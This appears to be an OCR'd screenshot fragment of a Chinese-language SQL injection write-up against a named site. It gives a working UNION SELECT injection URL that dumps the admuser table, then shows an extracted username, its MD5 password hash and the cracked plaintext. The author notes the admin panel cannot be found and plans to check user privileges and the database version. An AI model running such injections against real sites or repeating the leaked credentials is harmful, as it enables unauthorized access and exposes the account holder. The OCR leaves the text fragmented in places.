
id,username,password,id,username,password
*/
剩下的就是查询了。2，4，8
https://www.webshell.cc/answer_view.php?
id=10291%20and%201=2%20union%20select%201,usernam
e,3,password,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21%20fr
om%20admuser
User: chen
Password：2a0e926d20b06f13601c729602a9f24e
解密： chen2011
//问题出现了。后台找不到
https://www.webshell.cc/manage/ //后来得知，是假的
/*陷入僵持了。
账号密码都出来了。后台找不到。想了想细节问题。我没判断什
么用户，什么权限。以及数据库版本。
*/